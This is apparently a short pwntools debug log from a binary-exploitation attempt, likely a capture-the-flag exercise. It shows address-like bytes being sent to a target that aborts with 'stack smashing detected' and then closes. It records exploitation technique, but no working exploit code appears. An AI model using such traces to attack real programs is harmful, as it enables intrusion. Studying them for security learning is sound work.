 [DEBUG] Received 0x29 bytes:
    b'Congratulations on completing a big step\n'
[DEBUG] Sent 0x8 bytes:
    00000000  68 2f 75 69  80 7f 00 00                            │h/ui│····│
    00000008
[DEBUG] Sent 0x8 bytes:
    00000000  01 3b 61 69  80 7f 00 00                            │·;ai│····│
    00000008
[*] Switching to interactive mode
[DEBUG] Received 0x2c bytes:
    b'*** stack smashing detected ***: terminated\n'
*** stack smashing detected ***: terminated
[*] Got EOF while reading in interactive
$